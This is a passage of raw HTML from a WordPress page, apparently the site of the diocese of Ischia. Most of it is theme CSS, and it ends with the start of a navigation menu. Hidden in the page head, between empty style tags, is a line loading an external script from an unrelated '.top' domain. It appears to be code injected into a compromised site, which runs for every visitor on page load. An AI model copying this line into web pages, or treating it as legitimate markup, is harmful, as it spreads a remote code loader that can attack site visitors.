    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #c4364e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c4364e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #c4364e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c4364e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #c4364e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #c4364e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #c4364e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c4364e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c4364e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c4364e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c4364e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c4364e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #c4364e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #c4364e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c4364e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(196, 54, 78, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #2d3e52;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #2d3e52;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2d3e52;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2d3e52 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: rgba(255,255,255,0.8);
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: rgba(255,255,255,0.8);
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(255,255,255,0.8) transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: rgba(255,255,255,0.8);
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #2d3e52;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #c4364e;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #2d3e52;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: rgba(255,255,255,0.01);
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: rgba(255,255,255,0.01);
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #2d3e52;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #d3303e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #d3303e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #d3303e;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #fcd600;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #feec61;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #feec61 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d3e52 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #feec61 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(45,62,82,0.74);
        background: -moz-linear-gradient(top, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(45,62,82,0.74)), color-stop(100%, #2d3e52));
        background: -webkit-linear-gradient(top, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        background: -o-linear-gradient(top, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        background: -ms-linear-gradient(top, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        background: linear-gradient(to bottom, rgba(45,62,82,0.74) 0%, #2d3e52 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(45,62,82,0.74)', endColorstr='#2d3e52', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #feec61;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #2d3e52;
    }



    
    .mfp-content .td-login-button {
        color: #2d3e52;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d90844;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #2d3e52;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #2d3e52;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #888888;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #cccccc;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #2d3e52;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffcc0d;
    }

    
    .td-sub-footer-container {
        background-color: #2d3e52;
    }

    
    .post .td-post-header .entry-title {
        color: #2d3e52;
    }
    .td_module_15 .entry-title a {
        color: #2d3e52;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #2d3e52;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #2d3e52;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #2d3e52;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #2d3e52;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #2d3e52;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #2d3e52;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(http://studiomediaweb.it/oldchiesa/wp-content/uploads/2019/10/placeholder_3.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }



    
    .white-popup-block:before {
        background-image: url('http://studiomediaweb.it/oldchiesa/wp-content/uploads/2019/10/2.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:14px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:600;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	font-size:12px;
	font-weight:800;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:14px;
	font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:13px;
	font-weight:300;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
	.td-sub-footer-copy {
		font-size:14px;
	
	}
</style>

		<style type="text/css" id="wp-custom-css">
			.td-post-author-name{
	display: none !important;
}

.tagdiv-type p {
    margin-bottom: 10px !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #c4364e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #c4364e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #c4364e;
                }
                .tdm-btn-style1 {
					background-color: #c4364e;
				}
				.tdm-btn-style2:before {
				    border-color: #c4364e;
				}
				.tdm-btn-style2 {
				    color: #c4364e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #c4364e;
                    -moz-box-shadow: 0 2px 16px #c4364e;
                    box-shadow: 0 2px 16px #c4364e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #c4364e;
                    -moz-box-shadow: 0 4px 26px #c4364e;
                    box-shadow: 0 4px 26px #c4364e;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #2d3e52;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: rgba(255,255,255,0.8);
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: rgba(255,255,255,0.8);
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: rgba(255,255,255,0.8);
                }
</style>

<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-4646 single-format-standard mega-menu-header-menu tdm-menu-active-style3 kaire-21-anno-xi global-block-template-1 td-fast-news single_template_2 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/chiesaischia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC23LKATjyA8nlmiP5iDyJwA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-first mega-menu-item-1747" id="mega-menu-item-1747"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Diocesi<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1747-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-3-of-12 menu_title" style="--columns:12; --span:3" id="mega-menu-1747-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2448" id="mega-menu-item-2448"><a class="mega-menu-link">Organismi</a></li>		</ul>
</li><li class="mega-menu-column mega-menu_title mega-menu-columns-3-of-12 menu_title" style="--columns:12; --span:3" id="mega-menu-1747-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2449" id="mega-menu-item-2449"><a class="mega-menu-link">Struttura e persone</a></li>		</ul>
</li><li class="mega-menu-column mega-menu_title mega-menu-columns-3-of-12 menu_title" style="--columns:12; --span:3" id="mega-menu-1747-0-2">
		<ul class="mega-sub-menu">
